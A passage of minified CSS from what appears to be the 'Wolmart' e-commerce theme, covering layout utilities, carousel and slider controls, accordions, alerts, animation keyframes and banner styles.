important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-sticky{position:sticky!important}.p-relative{position:relative!important}.x-50{left:50%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.x-50.y-50{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.y-50{top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (max-width:1199px){.d-xl-show{display:none!important}}@media (max-width:991px){.d-lg-show{display:none!important}}@media (max-width:767px){.d-md-show{display:none!important}}@media (max-width:575px){.d-sm-show{display:none!important}}@media (max-width:479px){.d-xs-none{display:block!important}.d-xs-show{display:none!important}.d-xs-block{display:block!important}.d-xs-inline-block{display:inline-block!important}}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:700!important}.font-weight-normal{font-weight:400!important}.font-size-md{font-size:1.3rem!important}.font-size-sm{font-size:1.2rem!important}.font-size-normal{font-size:1.4rem!important}.font-size-lg{font-size:2.2rem!important}.font-size-xl{font-size:2.4rem!important}.font-primary{font-family:Poppins,sans-serif!important}.font-secondary{font-family:"Open Sans",sans-serif!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-whitee{color:#000!important}.text-light{color:#999!important}.text-lighter{color:#ccc!important}.text-primary{color:#76bc21!important}.text-secondary{color:#f93!important}.text-dark{color:#333!important}.text-default{color:#666!important}.text-hover-underline::after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:1px;border-bottom:1px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.text-hover-underline:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.ls-25{letter-spacing:-0.025em!important}.ls-15{letter-spacing:-0.015em!important}.ls-10{letter-spacing:-0.01em!important}.ls-50{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:#333!important}.bg-primary{background-color:#76bc21!important}.bg-secondary{background-color:#f93!important}.bg-grey{background-color:#f5f5f5!important}.bg-image{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.br-lg{border-radius:1.3rem!important;overflow:hidden!important}.br-sm{border-radius:0.5rem!important;overflow:hidden!important}.br-xs{border-radius:0.3rem!important;overflow:hidden!important}.br-50{border-radius:50%!important;overflow:hidden!important}.border-no{border:none!important}.bb-no{border-bottom:none!important}.bt-no{border-top:none!important}.lh-1{line-height:1!important}.lh-2{line-height:2!important}.order-reverse{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.overflow-hidden{overflow:hidden!important}.after-none::after{display:none!important}.before-none::before{display:none!important}.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:#fff0;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-container-rtl .swiper-button-next::after,.swiper-container-rtl .swiper-button-prev::after{content:""}.swiper-container-rtl .swiper-button-next::before{content:""}.swiper-container-rtl .swiper-button-prev::before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:#fff0;-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-button-next::after,.swiper-button-prev::after{content:""}.swiper-button-next::before,.swiper-button-prev::before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next::before{content:""}.swiper-button-prev::before{content:""}.swiper-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*1px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*5px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*10px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*15px)}.swiper-theme .swiper-button-prev,.swiper-theme .swiper-button-next{margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#76bc21}.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus{color:#fff;background-color:#76bc21;border-color:#76bc21}.swiper-theme .swiper-button-prev.swiper-button-disabled,.swiper-theme .swiper-button-next.swiper-button-disabled{color:#ccc;opacity:.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-prev,.nav-inner>.swiper-button-next{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-prev,.nav-inner:hover>.swiper-button-next{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus{background-color:#fff0;border-color:#fff0;color:#76bc21}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%);right:3.5rem}.nav-right .swiper-button-prev,.nav-right .swiper-button-next{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;opacity:1}.pg-grey>.swiper-pagination .swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner .swiper-pagination{position:absolute;bottom:4.5rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pg-right .swiper-pagination{position:absolute;bottom:4.2rem;right:3rem;left:auto;width:unset}.swiper-img-dots{z-index:1000}.swiper-img-dots a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:0 1.5rem 1rem;border-radius:50%;border:3px solid #fff0;-webkit-box-shadow:0 0 0 2px #ccc;box-shadow:0 0 0 2px #ccc;overflow:hidden;-webkit-transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.swiper-img-dots a.active,.swiper-img-dots a:hover{-webkit-box-shadow:0 0 0 2px #76bc21;box-shadow:0 0 0 2px #76bc21}.swiper-img-dots a img{border-radius:50%}.brands-swiper .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-container .slide-animate{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;opacity:0}.swiper-container .slide-animate.show-content{opacity:1}.shadow-swiper{margin:-20px;padding:20px}@media (max-width:575px){.shadow-swiper{margin:-15px;padding:15px}}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev,.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):active{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev{font-size:4.8rem}.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{font-size:3.3rem}@media (max-width:575px){.swiper-img-dots a{margin-left:1rem;margin-right:1rem}}.pg-show>.swiper-pagination{display:block}@media (min-width:1200px){.pg-xl-hide>.swiper-pagination{display:none}}@media (min-width:1600px){.pg-xxl-hide>.swiper-pagination{display:none}}.nav-hide>.swiper-button-prev,.nav-hide>.swiper-button-next{display:none}@media (min-width:1200px){.nav-xl-show>.swiper-button-prev,.nav-xl-show>.swiper-button-next{display:block}}@media (min-width:1600px){.nav-xxl-show>.swiper-button-prev,.nav-xxl-show>.swiper-button-next{display:block}}.noUi-target{background:#ccc;margin:4px 5px 1.5rem 5px}.noUi-connects{padding:11.5px 0;top:-10px}.noUi-connect{background:#76bc21;margin-top:10px;height:2px}.noUi-horizontal{height:2px;background-color:#eee}.noUi-horizontal .noUi-handle{width:1.1rem;height:1.1rem;background:#76bc21}.accordion{overflow:hidden}.accordion .collapsed,.accordion .expanding{display:none}.card-header{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;line-height:1.5}.card-header a{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;padding:1.4rem 5rem 1.4rem 2rem;-webkit-transition:background-color 0.4s;transition:background-color 0.4s}.card-header a.collapse{color:#76bc21}.card-header a::after,.card-header a::before{position:absolute;top:50%;right:2rem;margin-top:-.1rem;font-family:"wolmart";font-size:1.2rem;font-weight:400;color:#333}.card-header a:hover{color:#76bc21}.card-header a:hover::after{color:#76bc21}.expand::after,.collapse::after{content:"";-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.expand::after{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}.collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.card-body{padding:1.2rem 2rem}.card-body p{font-size:1.3rem;line-height:2}.accordion-simple .card{border-top:1px solid #eee}.accordion-simple .card:last-child{border-bottom:1px solid #eee}.accordion-simple .card-body{padding-top:0}.accordion-boxed .card-header a{padding-bottom:1.6rem}.accordion-boxed .card{border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee}.accordion-boxed .card:last-child{border-bottom:1px solid #eee}.accordion-boxed .card-body{padding-top:.5rem;padding-bottom:1.1rem}.accordion-boxed.accordion-gutter-md .card{border:1px solid #eee}.accordion-boxed.accordion-plus .expand::after,.accordion-boxed.accordion-plus .expand::before,.accordion-boxed.accordion-plus .collapse::after,.accordion-boxed.accordion-plus .collapse::before{background-color:#333}.accordion-bg .card-header a{background-color:#f5f5f5}.accordion-bg.accordion-primary .card-header a{background-color:#76bc21;color:#fff}.accordion-bg.accordion-primary .card-header a::after{color:#fff}.accordion-bg.accordion-plus .expand::before,.accordion-bg.accordion-plus .expand::after,.accordion-bg.accordion-plus .collapse::before,.accordion-bg.accordion-plus .collapse::after{background-color:#fff}.accordion-plus .expand::before,.accordion-plus .collapse::before{content:"";width:1px;height:1rem;right:2.4rem;-webkit-transition:background-color 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::after,.accordion-plus .collapse::after{content:"";width:1rem;height:1px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::before{background-color:#333;-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .expand::after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .collapse::before{background-color:transparent!important;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .expand::after,.accordion-plus .collapse::after{font-size:1.6rem;right:2rem;background-color:#333}.accordion-border .card-body{border:1px solid #eee;border-top:0}.accordion-icon .card-header i{font-size:1.7rem;margin:0 .8rem 0 0}.accordion-icon .card-body{padding-top:.3rem;padding-bottom:1.2rem}.accordion-icon.accordion a{padding:1.8rem 5rem 1.8rem 2rem;word-break:break-word}.accordion-gutter-md .card:not(:first-child){margin-top:1rem}@media (max-width:375px){.without-bg-section .title::before,.without-bg-section .title::after{content:none}}.alert-rounded{border-radius:.4rem}.alert{position:relative;padding:1.4rem 3.5rem 1.4rem 2rem;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.75;border:1px solid;letter-spacing:-.003em;border-radius:.3rem}.alert .close-icon{width:1.6rem;height:1.6rem;vertical-align:middle}.alert .close-icon::before{height:1px}.alert .close-icon::after{width:1px}.alert ul{font-size:1.3rem;margin-top:1.5rem;margin-bottom:0;padding-left:3.9rem;list-style-type:none}.alert ul li{position:relative;line-height:1.9}.alert ul li::before{position:absolute;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem;left:-1.9rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:.1rem}.alert ul a{color:inherit}.alert ul a:hover{color:#76bc21}.alert-title{font-size:1.4rem;color:inherit;line-height:inherit;margin-bottom:0;letter-spacing:.01em;font-weight:600}.btn-close .close-icon::before,.btn-close .close-icon::after{-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.btn-close:hover .close-icon::before,.btn-close:hover .close-icon::after{background-color:#000}.alert-success{border-color:#c4df9b;color:#799b5a}.alert-success.alert-bg{background-color:#c4df9b}.alert-primary{border-color:#d7e8f8;color:#76bc21}.alert-primary.alert-bg{background-color:#d7e8f8}.alert-primary .close-icon::before,.alert-primary .close-icon::after{background-color:#76bc21}.alert-warning{border-color:#ffcc6d;color:#ffa800}.alert-warning.alert-bg{background-color:#fff1d7;border-color:#fff1d7}.alert-warning .close-icon::before,.alert-warning .close-icon::after{background-color:#f93}.alert-error{border-color:#f7e5e5;color:#6d1a17}.alert-error.alert-bg{background-color:#f7e5e5;color:#a94442}.alert-error .close-icon::before,.alert-error .close-icon::after{background-color:#6d1a17}.alert-dark{border-color:#333;color:#fff}.alert-dark.alert-bg{background-color:#333}.alert-dark .close-icon::before,.alert-dark .close-icon::after{background-color:#fff}.alert-inline .alert-title{display:inline-block}.alert-inline.alert-block{padding-top:1.5rem;padding-bottom:1.2rem}.alert-inline.alert-block .alert-title{margin-right:1rem}.alert-inline.alert-block .alert-title i{font-size:1.6rem;margin-right:1rem}.alert-icon{padding:1.4rem 2.2rem 1.4rem 1.9rem}.alert-icon i{display:inline-block;vertical-align:middle;margin:0 .8rem 0 .1rem;font-size:1.8rem;line-height:1}.alert-icon i.w-icon-cog{margin:0 .8rem 0rem .1rem}.alert-icon i.fas,.alert-icon i.far{margin-bottom:.3rem;margin-left:.1rem}.alert-icon i.w-icon-exclamation-triangle{font-size:1.8rem}.alert-button{padding:1.2rem 1.9rem 1.9rem;letter-spacing:0}.alert-button .btn:not(:last-child){margin-right:.6rem}.alert-button:not(.alert-block){padding:1rem 2.2rem 1rem 1rem}.alert-button:not(.alert-block) .btn{margin-right:1.5rem}.alert-button p{max-width:49rem;margin-bottom:2.2rem;font-size:1.3rem}.alert-button .alert-title{margin-bottom:.6rem;letter-spacing:-.01em}.alert-button.alert-block .btn-rounded{padding-left:1.9em;padding-right:1.9em}.alert-button .btn-error{background-color:#fff;border-color:#fff;color:#6d1a17}.alert-block{display:block}.alert-block .alert-title{letter-spacing:-.01em}.alert-block .btn-close{position:absolute;top:1.9rem;right:1.9rem}.alert-block.alert-bg .alert-title i{margin-right:.8rem;font-size:1.5rem}.alert-cart-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;border-style:dashed}.alert-cart-product .btn-success{padding:.86em 1.37em;margin-right:1.9rem}.alert-cart-product .btn-close.btn-link{margin:0 1rem 0 auto;padding-bottom:0}.alert-cart-product .btn-close.btn-link i::after,.alert-cart-product .btn-close.btn-link i::before{background-color:#799b5a}.summary-section{margin-bottom:3.7rem}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}@-webkit-keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@-webkit-keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftShorter{-webkit-animation-name:fadeInLeftShorter;animation-name:fadeInLeftShorter}@-webkit-keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightShorter{-webkit-animation-name:fadeInRightShorter;animation-name:fadeInRightShorter}@-webkit-keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpShorter{-webkit-animation-name:fadeInUpShorter;animation-name:fadeInUpShorter}@-webkit-keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownShorter{-webkit-animation-name:fadeInDownShorter;animation-name:fadeInDownShorter}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}@keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}.blurIn{-webkit-animation-name:blurIn;animation-name:blurIn}@-webkit-keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}@keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}.grayOut{-webkit-animation-name:grayOut;animation-name:grayOut}@-webkit-keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}@keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}.brightIn{-webkit-animation-name:brightIn;animation-name:brightIn}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}@keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem;overflow:hidden}.banner figure img{display:block;width:100%}.banner .banner-content{position:relative;z-index:1}.banner .banner-content a:not(.btn){color:inherit}.banner .banner-content a:not(.btn):hover,.banner .banner-content a:not(.btn).active{color:#76bc21}.banner .banner-info{line-height:1.45;margin-bottom:1rem}.banner-fixed>.container,.banner-fixed>.container-fluid,.banner-fixed>.banner-content{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;bottom:0;top:0}.banner-fixed.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-fixed.content-center .banner-text{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.banner-fixed.content-center.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-background{background-repeat:no-repeat;background-position:center;background-size:cover}.banner-newsletter-2 .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter-2{font-size:1rem}.banner-newsletter-2 .banner-content{padding:0 1.5rem;max-width:49.8rem;min-width:30rem}.banner-newsletter-2 .banner-title{font-size:3em;margin-bottom:.5rem}.banner-newsletter-2 p{font-size:1.3em;margin-bottom:3.5rem}.banner-newsletter-2 .form-control{font-size:1.4em;border:0;border-bottom:2px solid #88817b;max-width:37.7rem;margin:0 auto 2rem auto;text-align:center}.banner-newsletter-2 img{min-height:33rem}.banner-newsletter-2 .btn{height:4.8rem}.banner-newsletter-2 .input-wrapper{max-width:38rem;width:100%}.banner-newsletter-4{background-color:#eee}.banner-newsletter-4 .banner-content{margin:1rem;padding:3.5rem 2rem 1rem}.banner-newsletter-4 input{border:2px solid #ccc}.banner-newsletter-5{background-color:#ccc;padding:4rem}.banner-newsletter-5 .banner-content{max-width:56rem;padding:1.5rem 1.5rem 2rem;margin-left:auto;margin-right:auto}.banner-newsletter-5 .banner-title{margin-bottom:.5rem}.banner-newsletter-5 p{font-size:1.3rem;text-align:center;line-height:1.8;max-width:49rem;margin-bottom:2.5rem}.banner-newsletter-5 input.form-control{background-color:rgb(255 255 255 / .3);border-color:#fff0}.banner-border-gradient::before{content:"";display:block;position:absolute;bottom:0;left:0;width:69%;padding-top:30%;background:linear-gradient(30deg,#999999 0%,#999999 50%,transparent 50.1%)}.banner-divider{width:4rem;height:.4rem;border:0;margin-left:0;margin-bottom:1.2rem}.banner-video .btn-play-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6rem;height:6rem;background-color:#fff;border-radius:50%;z-index:1000;-webkit-box-shadow:0 5px 10px rgb(0 0 0 / .2);box-shadow:0 5px 10px rgb(0 0 0 / .2);-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.banner-video .btn-play-video:hover{background-color:#333}.banner-video 